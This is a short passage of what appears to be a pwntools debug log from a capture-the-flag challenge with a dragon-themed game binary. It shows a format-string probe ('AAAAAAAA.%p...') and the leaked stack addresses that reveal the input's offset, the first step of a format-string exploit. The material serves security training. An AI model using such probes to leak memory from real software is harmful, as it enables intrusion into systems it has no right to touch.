 [DEBUG] Received 0x12 bytes:
    'And, you wish is:\n'
And, you wish is:
$ AAAAAAAA.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p
[DEBUG] Sent 0x27 bytes:
    'AAAAAAAA.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p\n'
[DEBUG] Received 0x1ba bytes:
    'Your wish is\n'
    'AAAAAAAA.0x7f9bb6686723.(nil).0x7f9bb65b7673.0xd.(nil).0x100000000.0x15922a0.0x4141414141414141.0x252e70
252e70252e.0x2e70252e70252e70I hear it, I hear it....\n'
    'Ahu!!!!!!!!!!!!!!!!A Dragon has appeared!!\n'
    'Dragon say: HaHa! you were supposed to have a normal\n'
    'RPG game, but I have changed it! you have no weapon and \n'
    'skill! you could not defeat me !\n'
    "That's sound terrible! you meet final boss!but you level is ONE!\n"
    'The End.....Really?\n'
7